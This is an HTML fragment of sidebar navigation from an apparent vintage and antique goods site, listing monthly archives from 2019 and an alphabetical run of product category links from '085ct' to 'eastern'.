	<li><a href='https://vintageoldstyle.com/2019/10/'>October 2019</a></li>
	<li><a href='https://vintageoldstyle.com/2019/09/'>September 2019</a></li>
	<li><a href='https://vintageoldstyle.com/2019/08/'>August 2019</a></li>
	<li><a href='https://vintageoldstyle.com/2019/07/'>July 2019</a></li>
	<li><a href='https://vintageoldstyle.com/2019/06/'>June 2019</a></li>
	<li><a href='https://vintageoldstyle.com/2019/05/'>May 2019</a></li>
	<li><a href='https://vintageoldstyle.com/2019/04/'>April 2019</a></li>
	<li><a href='https://vintageoldstyle.com/2019/03/'>March 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-3275"><a href="https://vintageoldstyle.com/category/085ct/" >085ct</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://vintageoldstyle.com/category/110ct/" >110ct</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://vintageoldstyle.com/category/127ct/" >127ct</a>
</li>
	<li class="cat-item cat-item-5941"><a href="https://vintageoldstyle.com/category/14/" >14&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://vintageoldstyle.com/category/140ct/" >140ct</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://vintageoldstyle.com/category/14kt/" >14kt</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://vintageoldstyle.com/category/169ct/" >169ct</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://vintageoldstyle.com/category/1800s/" >1800s</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://vintageoldstyle.com/category/1890s/" >1890s</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://vintageoldstyle.com/category/1899s/" >1899&#039;s</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://vintageoldstyle.com/category/18kt/" >18kt</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://vintageoldstyle.com/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://vintageoldstyle.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://vintageoldstyle.com/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://vintageoldstyle.com/category/1941-48/" >1941-48</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://vintageoldstyle.com/category/1949-50/" >1949-50</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://vintageoldstyle.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://vintageoldstyle.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://vintageoldstyle.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://vintageoldstyle.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://vintageoldstyle.com/category/1980svintage/" >1980svintage</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://vintageoldstyle.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://vintageoldstyle.com/category/200-year-old/" >200-year-old</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://vintageoldstyle.com/category/200ct/" >200ct</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://vintageoldstyle.com/category/209ct/" >209ct</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://vintageoldstyle.com/category/220ct/" >220ct</a>
</li>
	<li class="cat-item cat-item-6517"><a href="https://vintageoldstyle.com/category/225ct/" >225ct</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://vintageoldstyle.com/category/230ct/" >230ct</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://vintageoldstyle.com/category/234ct/" >234ct</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://vintageoldstyle.com/category/249ct/" >249ct</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://vintageoldstyle.com/category/25ct/" >25ct</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://vintageoldstyle.com/category/260ct/" >260ct</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://vintageoldstyle.com/category/26x78/" >26&#215;78</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://vintageoldstyle.com/category/285ctw/" >285ctw</a>
</li>
	<li class="cat-item cat-item-6074"><a href="https://vintageoldstyle.com/category/2bbl/" >2bbl</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://vintageoldstyle.com/category/2x30/" >2&#215;30</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://vintageoldstyle.com/category/302ct/" >302ct</a>
</li>
	<li class="cat-item cat-item-4343"><a href="https://vintageoldstyle.com/category/314ct/" >314ct</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://vintageoldstyle.com/category/315x785/" >315&#215;785</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://vintageoldstyle.com/category/315x80/" >315&#215;80</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://vintageoldstyle.com/category/350-4/" >350-4</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://vintageoldstyle.com/category/350ct/" >350ct</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://vintageoldstyle.com/category/387ct/" >387ct</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://vintageoldstyle.com/category/5-lot/" >5-lot</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://vintageoldstyle.com/category/600ct/" >600ct</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://vintageoldstyle.com/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://vintageoldstyle.com/category/70s80s/" >70&#039;s80&#039;s</a>
</li>
	<li class="cat-item cat-item-6443"><a href="https://vintageoldstyle.com/category/785cts/" >785cts</a>
</li>
	<li class="cat-item cat-item-6710"><a href="https://vintageoldstyle.com/category/80sfashion/" >80sfashion</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://vintageoldstyle.com/category/85us/" >85us</a>
</li>
	<li class="cat-item cat-item-5289"><a href="https://vintageoldstyle.com/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://vintageoldstyle.com/category/93cm/" >93cm</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://vintageoldstyle.com/category/95us/" >95us</a>
</li>
	<li class="cat-item cat-item-6698"><a href="https://vintageoldstyle.com/category/aaca/" >aaca</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://vintageoldstyle.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://vintageoldstyle.com/category/abercrombie/" >abercrombie</a>
</li>
	<li class="cat-item cat-item-5173"><a href="https://vintageoldstyle.com/category/achieve/" >achieve</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://vintageoldstyle.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://vintageoldstyle.com/category/adidas/" >adidas</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://vintageoldstyle.com/category/adirondack/" >adirondack</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://vintageoldstyle.com/category/advice/" >advice</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://vintageoldstyle.com/category/afghan/" >afghan</a>
</li>
	<li class="cat-item cat-item-5906"><a href="https://vintageoldstyle.com/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://vintageoldstyle.com/category/aged/" >aged</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://vintageoldstyle.com/category/aggressor/" >aggressor</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://vintageoldstyle.com/category/ahooga/" >ahooga</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://vintageoldstyle.com/category/aida/" >aida</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://vintageoldstyle.com/category/airak/" >airak</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://vintageoldstyle.com/category/airforce/" >airforce</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://vintageoldstyle.com/category/alexandria/" >alexandria</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://vintageoldstyle.com/category/alger/" >alger</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://vintageoldstyle.com/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-5689"><a href="https://vintageoldstyle.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://vintageoldstyle.com/category/alpine/" >alpine</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://vintageoldstyle.com/category/alva/" >alva</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://vintageoldstyle.com/category/always/" >always</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://vintageoldstyle.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://vintageoldstyle.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://vintageoldstyle.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://vintageoldstyle.com/category/anti-style/" >anti-style</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://vintageoldstyle.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-4689"><a href="https://vintageoldstyle.com/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://vintageoldstyle.com/category/antq/" >antq</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://vintageoldstyle.com/category/applique/" >applique</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://vintageoldstyle.com/category/arched/" >arched</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://vintageoldstyle.com/category/archive/" >archive</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://vintageoldstyle.com/category/arkansas/" >arkansas</a>
</li>
	<li class="cat-item cat-item-5996"><a href="https://vintageoldstyle.com/category/armenian/" >armenian</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://vintageoldstyle.com/category/arrow/" >arrow</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://vintageoldstyle.com/category/arts/" >arts</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://vintageoldstyle.com/category/ashlyn/" >ashlyn</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://vintageoldstyle.com/category/ashtabula/" >ashtabula</a>
</li>
	<li class="cat-item cat-item-4463"><a href="https://vintageoldstyle.com/category/asscher/" >asscher</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://vintageoldstyle.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://vintageoldstyle.com/category/astronaut/" >astronaut</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://vintageoldstyle.com/category/audrey/" >audrey</a>
</li>
	<li class="cat-item cat-item-6552"><a href="https://vintageoldstyle.com/category/augusta/" >augusta</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://vintageoldstyle.com/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://vintageoldstyle.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://vintageoldstyle.com/category/aviator/" >aviator</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://vintageoldstyle.com/category/babe/" >babe</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://vintageoldstyle.com/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://vintageoldstyle.com/category/badgley/" >badgley</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://vintageoldstyle.com/category/baileyville/" >baileyville</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://vintageoldstyle.com/category/balance/" >balance</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://vintageoldstyle.com/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-5971"><a href="https://vintageoldstyle.com/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-6301"><a href="https://vintageoldstyle.com/category/barinovaelalways/" >barinovaelalways</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://vintageoldstyle.com/category/baroque/" >baroque</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://vintageoldstyle.com/category/bars/" >bars</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://vintageoldstyle.com/category/basel/" >basel</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://vintageoldstyle.com/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-4256"><a href="https://vintageoldstyle.com/category/bathroom/" >bathroom</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://vintageoldstyle.com/category/bausch/" >bausch</a>
</li>
	<li class="cat-item cat-item-6034"><a href="https://vintageoldstyle.com/category/bavarians/" >bavarian&#039;s</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://vintageoldstyle.com/category/beaten/" >beaten</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://vintageoldstyle.com/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://vintageoldstyle.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://vintageoldstyle.com/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://vintageoldstyle.com/category/bedroom/" >bedroom</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://vintageoldstyle.com/category/beer/" >beer</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://vintageoldstyle.com/category/belajar/" >belajar</a>
</li>
	<li class="cat-item cat-item-4526"><a href="https://vintageoldstyle.com/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://vintageoldstyle.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://vintageoldstyle.com/category/bells/" >bells</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://vintageoldstyle.com/category/belstaff/" >belstaff</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://vintageoldstyle.com/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://vintageoldstyle.com/category/bernina/" >bernina</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://vintageoldstyle.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://vintageoldstyle.com/category/biege/" >biege</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://vintageoldstyle.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://vintageoldstyle.com/category/billie/" >billie</a>
</li>
	<li class="cat-item cat-item-6543"><a href="https://vintageoldstyle.com/category/billings/" >billings</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://vintageoldstyle.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://vintageoldstyle.com/category/blank/" >blank</a>
</li>
	<li class="cat-item cat-item-6603"><a href="https://vintageoldstyle.com/category/bleach/" >bleach</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://vintageoldstyle.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://vintageoldstyle.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://vintageoldstyle.com/category/bookends/" >bookends</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://vintageoldstyle.com/category/bowie/" >bowie</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://vintageoldstyle.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://vintageoldstyle.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-6110"><a href="https://vintageoldstyle.com/category/brazil/" >brazil</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://vintageoldstyle.com/category/breitling/" >breitling</a>
</li>
	<li class="cat-item cat-item-5777"><a href="https://vintageoldstyle.com/category/briefcase/" >briefcase</a>
</li>
	<li class="cat-item cat-item-6130"><a href="https://vintageoldstyle.com/category/brockton/" >brockton</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://vintageoldstyle.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-6393"><a href="https://vintageoldstyle.com/category/brookeviintage/" >brookeviintage</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://vintageoldstyle.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://vintageoldstyle.com/category/browning/" >browning</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://vintageoldstyle.com/category/bucket/" >bucket</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://vintageoldstyle.com/category/burberry/" >burberry</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://vintageoldstyle.com/category/burn/" >burn</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://vintageoldstyle.com/category/burton/" >burton</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://vintageoldstyle.com/category/cairns/" >cairns</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://vintageoldstyle.com/category/call/" >call</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://vintageoldstyle.com/category/calvin/" >calvin</a>
</li>
	<li class="cat-item cat-item-5769"><a href="https://vintageoldstyle.com/category/canali/" >canali</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://vintageoldstyle.com/category/carat/" >carat</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://vintageoldstyle.com/category/carburetor/" >carburetor</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://vintageoldstyle.com/category/careless/" >careless</a>
</li>
	<li class="cat-item cat-item-6556"><a href="https://vintageoldstyle.com/category/carnival/" >carnival</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://vintageoldstyle.com/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://vintageoldstyle.com/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://vintageoldstyle.com/category/casco/" >casco</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://vintageoldstyle.com/category/casio/" >casio</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://vintageoldstyle.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-5862"><a href="https://vintageoldstyle.com/category/cats/" >cats</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://vintageoldstyle.com/category/celine/" >celine</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://vintageoldstyle.com/category/cello/" >cello</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://vintageoldstyle.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://vintageoldstyle.com/category/certified/" >certified</a>
</li>
	<li class="cat-item cat-item-5739"><a href="https://vintageoldstyle.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://vintageoldstyle.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-5093"><a href="https://vintageoldstyle.com/category/chapter/" >chapter</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://vintageoldstyle.com/category/characteristics/" >characteristics</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://vintageoldstyle.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-6101"><a href="https://vintageoldstyle.com/category/charleston/" >charleston</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://vintageoldstyle.com/category/chess/" >chess</a>
</li>
	<li class="cat-item cat-item-5784"><a href="https://vintageoldstyle.com/category/chic/" >chic</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://vintageoldstyle.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://vintageoldstyle.com/category/chicagoland/" >chicagoland</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://vintageoldstyle.com/category/childs/" >childs</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://vintageoldstyle.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-6690"><a href="https://vintageoldstyle.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://vintageoldstyle.com/category/christas/" >christas</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://vintageoldstyle.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://vintageoldstyle.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://vintageoldstyle.com/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://vintageoldstyle.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://vintageoldstyle.com/category/classical/" >classical</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://vintageoldstyle.com/category/claycraft/" >claycraft</a>
</li>
	<li class="cat-item cat-item-6446"><a href="https://vintageoldstyle.com/category/clinton/" >clinton</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://vintageoldstyle.com/category/clock/" >clock</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://vintageoldstyle.com/category/closer/" >closer</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://vintageoldstyle.com/category/closet/" >closet</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://vintageoldstyle.com/category/clothes/" >clothes</a>
</li>
	<li class="cat-item cat-item-6488"><a href="https://vintageoldstyle.com/category/coach/" >coach</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://vintageoldstyle.com/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://vintageoldstyle.com/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-6469"><a href="https://vintageoldstyle.com/category/coffeehouse/" >coffeehouse</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://vintageoldstyle.com/category/coke/" >coke</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://vintageoldstyle.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://vintageoldstyle.com/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://vintageoldstyle.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-6625"><a href="https://vintageoldstyle.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://vintageoldstyle.com/category/colony/" >colony</a>
</li>
	<li class="cat-item cat-item-6576"><a href="https://vintageoldstyle.com/category/colorado/" >colorado</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://vintageoldstyle.com/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://vintageoldstyle.com/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://vintageoldstyle.com/category/comet/" >comet</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://vintageoldstyle.com/category/como/" >como</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://vintageoldstyle.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-5908"><a href="https://vintageoldstyle.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-6045"><a href="https://vintageoldstyle.com/category/comprehensive/" >comprehensive</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://vintageoldstyle.com/category/connoisseurs/" >connoisseurs</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://vintageoldstyle.com/category/console/" >console</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://vintageoldstyle.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://vintageoldstyle.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://vintageoldstyle.com/category/costume/" >costume</a>
</li>
	<li class="cat-item cat-item-6466"><a href="https://vintageoldstyle.com/category/cotton/" >cotton</a>
</li>
	<li class="cat-item cat-item-6538"><a href="https://vintageoldstyle.com/category/courtney/" >courtney</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://vintageoldstyle.com/category/cragar/" >cragar</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://vintageoldstyle.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://vintageoldstyle.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://vintageoldstyle.com/category/creep/" >creep</a>
</li>
	<li class="cat-item cat-item-5566"><a href="https://vintageoldstyle.com/category/croft/" >croft</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://vintageoldstyle.com/category/crows/" >crow&#039;s</a>
</li>
	<li class="cat-item cat-item-5078"><a href="https://vintageoldstyle.com/category/crowded/" >crowded</a>
</li>
	<li class="cat-item cat-item-4204"><a href="https://vintageoldstyle.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://vintageoldstyle.com/category/cushion/" >cushion</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://vintageoldstyle.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://vintageoldstyle.com/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://vintageoldstyle.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://vintageoldstyle.com/category/daughter/" >daughter</a>
</li>
	<li class="cat-item cat-item-5773"><a href="https://vintageoldstyle.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-5610"><a href="https://vintageoldstyle.com/category/decade/" >decade</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://vintageoldstyle.com/category/decades/" >decades</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://vintageoldstyle.com/category/decide/" >decide</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://vintageoldstyle.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://vintageoldstyle.com/category/decorate/" >decorate</a>
</li>
	<li class="cat-item cat-item-5212"><a href="https://vintageoldstyle.com/category/decorating/" >decorating</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://vintageoldstyle.com/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://vintageoldstyle.com/category/decovintage/" >decovintage</a>
</li>
	<li class="cat-item cat-item-5643"><a href="https://vintageoldstyle.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-6150"><a href="https://vintageoldstyle.com/category/delaware/" >delaware</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://vintageoldstyle.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://vintageoldstyle.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://vintageoldstyle.com/category/derby/" >derby</a>
</li>
	<li class="cat-item cat-item-5256"><a href="https://vintageoldstyle.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-6100"><a href="https://vintageoldstyle.com/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://vintageoldstyle.com/category/dia-compe/" >dia-compe</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://vintageoldstyle.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://vintageoldstyle.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://vintageoldstyle.com/category/digitakt/" >digitakt</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://vintageoldstyle.com/category/dirt/" >dirt</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://vintageoldstyle.com/category/distress/" >distress</a>
</li>
	<li class="cat-item cat-item-5938"><a href="https://vintageoldstyle.com/category/distressed/" >distressed</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://vintageoldstyle.com/category/divers/" >divers</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://vintageoldstyle.com/category/diwali/" >diwali</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://vintageoldstyle.com/category/dixie/" >dixie</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://vintageoldstyle.com/category/dolce/" >dolce</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://vintageoldstyle.com/category/dollhouse/" >dollhouse</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://vintageoldstyle.com/category/doobie/" >doobie</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://vintageoldstyle.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://vintageoldstyle.com/category/double-bound/" >double-bound</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://vintageoldstyle.com/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-6382"><a href="https://vintageoldstyle.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://vintageoldstyle.com/category/dramatic/" >dramatic</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://vintageoldstyle.com/category/dress/" >dress</a>
</li>
	<li class="cat-item cat-item-6639"><a href="https://vintageoldstyle.com/category/dresses/" >dresses</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://vintageoldstyle.com/category/dressing/" >dressing</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://vintageoldstyle.com/category/drexel/" >drexel</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://vintageoldstyle.com/category/dublin/" >dublin</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://vintageoldstyle.com/category/duraflex/" >duraflex</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://vintageoldstyle.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://vintageoldstyle.com/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://vintageoldstyle.com/category/eastern/" >eastern</a>
</li>
